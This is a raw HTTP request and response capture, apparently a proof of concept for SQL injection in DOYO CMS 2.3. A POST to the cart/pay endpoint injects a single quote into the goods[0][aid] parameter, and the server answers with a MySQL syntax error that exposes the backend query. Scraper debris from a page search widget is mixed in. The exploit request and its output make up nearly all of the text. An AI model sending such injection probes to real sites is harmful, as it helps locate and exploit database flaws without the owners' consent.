 POST /DOYO_2.3_20130118/index.php?c=pay&a=order&id=17&cart=&virtual=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DOYO_2.3_20130118/index.php?c=pay&id=17
Cookie: bdshare_firstime=1423284123422; PHPSESSID=mdmu320ps8m392uj723311ek37
X-Forwarded-For: 1.1.1.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
goods%5B0%5D%5Baid%5D=17'&goods%5B0%5D%5Bquantity%5D=1&payment=offline&vercode=88yb
? < + > Type a search term 0 matches
Content-Type: text/html
Content-Length: 31683
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="robots" content="noindex, nofollow, noarchive" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>select count(*) as doyo_total_page from dy_product_virtual where
aid=17' and state=0<br />执行错误: You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the right syntax
to use near '' and state=0' at line 1</title>
<style>
body{padding:0;margin:0;font-family:Arial, Helvetica,
sans-serif;background:#EBF8FF;color:#5E5E5E;}
div, h1, h2, h3, h4, p, form, label, input, textarea, img, span{margin:0;
padding:0;}
ul{margin:0; padding:0; list-style-type:none;font-size:0;line-height:0;}
#body{width:918px;margin:0 auto;}
#main{width:918px;margin:13px auto 0 auto;padding:0 0 35px 0;}
#contents{width:918px;float:left;margin:13px auto 0
auto;background:#FFF;padding:8px 0 0 9px;}
#contents h2{display:block;background:#CFF0F3;font:bold 20px;padding:12px 0
12px 30px;margin:0 10px 22px 1px;}
#contents ul{padding:0 0 0 18px;font-size:0;line-height:0;}
#contents ul
li{display:block;padding:0;color:#8F8F8F;background-color:inherit;font:normal
? < + > Type a search term 0 match